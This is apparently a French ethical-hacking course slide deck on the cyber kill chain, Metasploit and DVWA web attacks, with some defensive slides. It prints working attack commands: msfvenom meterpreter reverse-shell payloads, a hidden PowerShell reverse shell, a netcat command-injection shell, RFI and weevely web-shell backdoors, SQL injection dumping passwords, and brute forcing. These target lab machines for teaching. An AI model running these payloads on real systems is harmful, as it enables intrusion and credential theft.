Slide 1
Ethical hacking CyberKillChain Attaques/Attaquants
Dr. Rakotondramanana Radiarisainana Sitraka

Slide 2
Phase de reconnaissance Phase de l’exploitation Phase de post-exploitation (CYBER KILL CHAIN)
Les étapes de l’éthique hacking (web, système, application, …) :
Notes:
Phase reconnaissance : analyse d’attaque
Phase exploitation : attaque proprement dit (experience et connaissance des noms d’attaques ou exploit)
Les CVE – les hackers opportunistes
Zero days - La veille au zero days
Phase post-exploitation :
Priv esc (overflow pour s’integrer au noyeau)
LoL : Living of land
Pivoting
Backdooring
…

Slide 3
Phase de reconnaissance
Manuelle ou automatisée
Existence des résultats positif
Nécessitant des accords du chef hiérarchique
Attention au hackback

Slide 4
Phase exploitation
Eliminer les faux positifs
Nécessitant des accords du chef hiérarchique
Sauvegarde obligatoire

Slide 5
Outils de reconnaissance
Whois
netcraft
Nslookup
Nmap
Notes:
https://www.youtube.com/watch?v=4t4kBkMsDbQ&pp=ygUTbmV0d29ya2NodWNrICsgbm1hcA%3D%3D
Kit :
Nmap
Nscan
Zmap
Masscan
Ping :
ping 10.7.1.226
Nmap :
Finding host and scanning network
learning.oreilly.com/library/view/ceh-certified-ethical
1. check for live systems
sudo nmap -sP 10.7.1.0/24
2. check for open ports
(port 80, 443 for web)
sudo nmap -sT -p 80,443 10.7.1.0/24
T : for TCP using 3-way handshake (Full Open scan)
message 1 : i'm prot 443 Are you theire (SYN)
message 2 : yes i'm thiere, (SYN ACK)
message 3 : let's talk (ACK)
More detect by the IDS
3-way handshake without connection
sudo nmap -sS -p 80,443 10.7.1.0/24
S : Stealthy (half Open Scan)
(2way handshake)
sudo nmap -sT 10.7.1.226
filter by ip.addr eq 10.7.1.226
click one converstation and "apply this filter"
4. Perform banner grabbing
OS detection :
sudo nmap -sO 10.7.1.226
Mora options
sudo nmap -A 10.7.1.226
5. scan vulnerabilities
namp --script vuln 10.7.1.226
https://sectools.org/tag/vuln-scanners/
https://hassen-hannachi.medium.com/installing-openvas-on-kali-linux-a54baeaf806a
https://medium.com/@careertechnologymiraroad/openvas-scanner-fa518e9301f3
https://medium.com/@kennithlowy/installing-openvas-step-by-step-guide-0aa83239a34b
https://medium.com/@sonya.moisset/guide-de-s%C3%A9curit%C3%A9-pour-les-logiciels-open-source-meilleures-pratiques-pour-s%C3%A9curiser-vos-projets-c7ea78acb615

Slide 6

Injection SQL

Slide 7

Injection SQL

Slide 8

Chaîne et requête

Slide 9

Chaîne et requête

Slide 10

SQL Injection (1)

Slide 11

SQL Injection (2)

Slide 12


Metasploit

Slide 13
msfconsole pour la version console de metasploit
Auxilliary : Outil de scan tel que le port d’une machine cible, ou encore d’un service.
Tapez : show ???
Post : outil permet l’accès à des donnés confidentiel des identifiants ou des mots de passe de service ou d’application, le post-exploitation vient après l’exploitation

Slide 14
msfconsole pour la version console de metasploit
Exploit : code d’exploitation par lequel un attaquant profitera d’un défaut système. On utilise un exploit d’une application ou d’un service
On utilisera un exploit pour attaquer une machine de façon à lui produire un résultat que les développeurs n’aurait pas envisager voir même anticiper.
Tapez : show exploits

Slide 15
msfconsole pour la version console de metasploit
Encoders : Outils qui permettent de dissimuler des payloads, ou des exploits ou les deux combinés en créant des couches sélectionnées par l’attaquant selon le système qui est utilisé sur la machine cible.
Payload : code que l’attaque souhaite exécuté sur la machine cible. Par exemple un revese shell qui crée une connexion distante depuis la machine cible vers l’attaquant. C’est la machine cible qui se connecte à la machine de l’attaquant. Il y a certain payload d’un exploit qui engendre aussi un RCE (Remote Code Execution)
Nops: Un code qui permet de faire fonctionner un exploit ou un payload
Sur une machine ou sur d’autres extension puis spécifique. (par exemple du php)

Slide 16

Payload reverse shell et binding

Slide 17
Msfvnom en local
Utiliser ifconfig pour trouver l’adresse IP
Generer puis lancer le programme malvaillant sur le client (commande en un ligne) :
msfvenom -p windows/meterpreter/reverse_http -a x86 –platform windows -f exe LHOST=192.168.113.133 LPORT=80 -o /home/kali/Desktop/something32.exe
ou
msfvenom -p windows/x64/meterpreter/reverse_http -a x64 –platform windows -f exe LHOST=192.168.113.133 LPORT=80 -o /home/kali/Desktop/something32.exe
Changer droit pour être copié après :
chmod 777 /home/kali/Desktop/something32.exe
Créer le programme d’ecoute (search + use peut être aussi utilisé) :
use exploit/multi/handler
set payload windows/meterpreter/reverse_http
set lhost 192.168.113.133
set lport 80
set exitonsession false
run -j –z
OLD Problem Resolution : https://null-byte.wonderhowto.com/forum/problem-with-msfvenom-windows-7-64-bit-exe-version-file-is-not-compatible-0177363/
DOC : https://infinitelogins.com/2020/01/25/msfvenom-reverse-shell-payload-cheatsheet/
DOC2 : https://gist.github.com/dejisec/8cdc3398610d1a0a91d01c9e1fb02ea1
DOC3 : https://medium.com/securebit/meterpreter-shell-as-a-32-64-bit-dll-2520604e41f6

Slide 18
Msfvnom en local ou vers internet
Access au victime :
Sessions
Puis selon les machines trouvées :
Sessions i
Avec i : le numéro de la machine
Tapez la commande help pour plus d’éclaircissement :

Slide 19

Base de donnée de CVE

Slide 20
Programmes malveillants
Worm
Virus
Trojan
Ransomware
RAT (Remote Access Tools)
Keylogger
Backdoor
…

Slide 21

Programmes malveillants

Slide 22
FUDDING : Cacher les programmes malveillants dans d’autres
Dans un macro de office par exemple :
(Lien en description)
Dans un PDF :
(Lien en description)
Dans un fichier binaire (les cracks surtout et les faux mise à jour des antivirus) : Pire encore dans un OS (reverse engineering and injecting virus on binaries)
Notes:
https://www.youtube.com/watch?v=9SQRIkSj-6g
https://www.youtube.com/watch?v=Zj_7Wunnu2w

Slide 23
Reverse shell avec netcat backdoor
Coté attaquant (lien1 en description)
Coté attaquant : nc –v –l –p 9001
Coté cible (lien2 en description)
Notes:
Liens 1 :
https://www.youtube.com/watch?v=ujpscX1KB5M
Liens 2 :
https://www.revshells.com/
Machine windows 10 :
powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object Net.Sockets.TCPClient(‘192.168.19.134', 9001);$NetworkStream = $TCPClient.GetStream();$StreamWriter = New-Object IO.StreamWriter($NetworkStream);function WriteToStream ($String) {[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream '';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-String}WriteToStream ($Output)}$StreamWriter.Close()"
Machine kali :
nc –v –l –p 9001
Ou nc –lvp 9001

Slide 24

Pièges internautes

Slide 25

Attaques web

Slide 26
EXPLOITATION : COMMENT CRÉER DES FAILLES ?
Race condition
Injection (input)
Changement de (output)
Brute forcing
Fuzzing de protocol
Fuzzing des inputs
Overflow (cf tuto de processus sur overflow et overflow oscp)
Reverse engineering
…

Slide 27

Cycle de vie de logiciel & CVE

Slide 28
Impact CVE et CVS
Confidentialité
Intégrité
Authenticité
Disfonctionnement ou denied of service
RCE
Interaction utilisateur

Slide 29
Endpoint Protection Platform
Antimalware, pare-feu, IDS, chiffrement
Détections :
Par signature
Par comportement
Heuristique
Notes:
Une plateforme de protection des terminaux (ou Endpoint Protection Platform, EPP) est une technologie de sécurité qui protège les dispositifs terminaux (serveurs et postes de travail, notamment, tels que les ordinateurs de bureau et ordinateurs portables).
Une EPP combine plusieurs technologies de protection des terminaux en un système de sécurité consolidé. Les EPP incluent généralement des antimalwares, des pare-feu, des systèmes de prévention des intrusions (IDS), le chiffrement des données et l’analyse comportementale (UEBA). Ces capacités permettent de surveiller, contrôler et sécuriser les terminaux sur l’ensemble du réseau d’une organisation.

Slide 30
0-day
Notes:
Dans le domaine de la sécurité informatique, une faille / vulnérabilité zero-day — également orthographiée 0-day — ou faille / vulnérabilité du jour zéro¹ est une vulnérabilité informatique n'ayant fait l'objet d'aucune publication ou n'ayant aucun correctif connu. L'existence d'une telle faille sur un produit informatique implique qu'aucune protection n'existe, qu'elle soit palliative ou définitive.
La terminologie « zero-day » ne qualifie pas la gravité de la faille. Comme toute vulnérabilité, sa gravité dépend de l'importance des dégâts pouvant être occasionnés, et de l'existence d'un exploit, c'est-à-dire d'une technique « exploitant » cette faille afin de conduire des actions indésirables sur le produit concerné.

Slide 31
Bonnes pratiques
Installation EPP
Sauvegarde
Historisation

Slide 32
SOLUTIONS CONTRE LES INJECTIONS SQL
ORM et Framework avec ORM pour SQLI

Slide 33
OWASP BRUTE FORCE ET INJECTION (DVWA)

Slide 34
Version antérieure
Voir lien
Notes:
https://tremblinguterus.blogspot.com/2020/11/metasploitable-2-walkthrough-part-iv.html
https://www.rapid7.com/blog/post/2022/10/07/metasploit-weekly-wrap-up-179/

Slide 35
DVWA
username : admin
pasword : password
Notes:
username : admin
pasword : password

Slide 36
Brute Force
Commande wfuzz
Utilisation de burpsuite (à faire)
Notes:
wfuzz --hs "incorrect" -c -w pass.txt -b 'security=low; PHPSESSID=45d6705ed20a045ea8a3fcf3a51fe7d8' 'http://192.168.32.129/dvwa/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login'
wfuzz --hs "incorrect" -c -w pass.txt -b 'security=medium; PHPSESSID=45d6705ed20a045ea8a3fcf3a51fe7d8' 'http://192.168.32.129/dvwa/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login'
wfuzz --hs "incorrect" -c -w pass.txt -b 'security=medium; PHPSESSID=45d6705ed20a045ea8a3fcf3a51fe7d8' 'http://192.168.32.129/dvwa/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login&user_token=****‘

Slide 37
Commande injection
Regarder OWASP
En back end tester :
Ping –c4 127.0.0.1
Utilisation de pipe :
Ping –c4 127.0.0.1 | ls

Slide 38

COMMAND INJECTION

Slide 39
LOW LEVEL PIPE : | ou || ou & ou && ou ;
127.0.0.1; ls
127.0.0.1; cat index.php
127.0.0.1; whoami; hostname; ifconfig; ls,,/
127.0.0.1 && echo hacked

Slide 40
LOW LEVEL (netcat revershell)
Sur la machine attaquant :
nc -nlvp 1337
Sur l’entrée de la fenêtre web :
127.0.0.1 ; nc -e /bin/sh 192.168.32.130 1337
Que se passe t-il pour medium level security ?

Slide 41
LOCAL FILE INCLUSION
http://192.168.80.134/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Notes:
https://www.linkedin.com/pulse/local-file-inclusionlfi-vulnerability-remote-files-access-asif

Slide 42
ACTIVATION RFI
Notes:
File Inclusion Vulnerabilities - Metasploit Unleashed
www.offsec.com/metasploit-unleashed/file-inclusion-vulnerabilities/

Slide 43
RFI
Remonter un fichier vers le serveur pour être executé via php.include
Notes:
https://mohammadm2.medium.com/rfi-af90905c8161
https://www.hackingarticles.in/comprehensive-guide-on-remote-file-inclusion-rfi/

Slide 44
python -m http.server 9000
Lancer :
192.168.113.132/dvwa/vulnerabilities/fi/?page=http://192.168.113.133:9000/up.php

Slide 45
FILE UPLOAD AVEC WEEVLY BACKDOOR
weevely generate abcxyz up.php
http://192.168.113.132/dvwa/vulnerabilities/upload/../../hackable/uploads/up.php
Pour s’y connecter :
weevely http://192.168.113.132/dvwa/hackable/uploads/up.php abcxyz

Slide 46
File Upload : (upload un fichier malvaillant et executé par le serveur)
Coté malware :
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.113.133 LPORT=4444 -f raw > up.php
Coté listener :
msfconsole
use exploit/multi/handler
Set payload php/meterpreter/reverse_tcp
Set lport 4444
Set lhost 192.168.113.133
run

Slide 47
AUTRES INJECTION
HTML
JAVASCRIPT
CSS
SQL
Notes:
http://altoro.testfire.net
http://altoromutual.com:8080/login.jsp

Slide 48


SQL Injection DVWA

Slide 49

SQL Injection
Tester
‘ order by 1#
‘ order by 2#
‘ order by 3#
‘UNION SELECT username, password FROM users--
‘UNION SELECT user, password FROM users--
‘UNION SELECT user, password FROM users#
Notes:
http://portswigger.net/web-security/sql-injection
https://medium.com/@aayushtiruwa120/dvwa-sql-injection-91b4efb683e4
https://medium.com/@cybersec.ayansharma/sql-injection-on-metasploitable-2-using-sqlmap-d50bd1359ed8

Slide 50
SQL INJECTION AMELIORATION
Utilisation des modes inspections (developpeurs)
Utilisation de sqlmap
Utilisation de burpsuite et OWASP ZAP

Slide 51
Protection
Authentification (utilisation de MFA par 3 somethings : you know, you have, you are)
Utilisation de ORM ou DBOO

Slide 52
WAF (Installation dans le server)
https://www.linuxbabe.com/security/modsecurity-apache-debian-ubuntu
https://kifarunix.com/install-modsecurity-with-apache-on-ubuntu-22-04/
Tester : 127.0.0.1/index.html?exec=/bin/bash
Google key : « ubuntu + WAF »
Sur un serveur VPS:
https//www.digitalocean.com/community/tutorials/apache-configuration-error-ah00558-could-not-reliably-determine-the-server-s-fully-qualified-domain-name
Notes:
https://hub.docker.com/r/intel/tadk-waf
https://github.com/theonemule/docker-waf
https://github.com/owasp-modsecurity/ModSecurity/wiki/Reference-Manual-%28v3.x%29
https://hub.docker.com/r/owasp/modsecurity-crs/
https://hub.docker.com/r/wallarm/gotestwaf
https://hub.docker.com/r/intel/tadk-waf
Ubuntu bionic :
http://www.youtube.com/watch?v=5eRxOYbaIEI
https://www.linode.com/docs/guides/securing-nginx-with-modsecurity/

Slide 53
WAF byPASS
Notes:
https://medium.com/@allypetitt/5-ways-i-bypassed-your-web-application-firewall-waf-43852a43a1c2
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XSS%20Injection/README.md#filter-bypass-and-exotic-payloads
https://github.com/kh4sh3i/WAF-Bypass
https://book.hacktricks.xyz/v/fr/network-services-pentesting/pentesting-web/waf-bypass
https://github.com/nemesida-waf/waf-bypass
https://book.hacktricks.xyz/pentesting-web/proxy-waf-protections-bypass
Interessant (tested) : https://www.howtoforge.com/install-modsecurity-3-with-nginx-on-ubuntu-22-04/
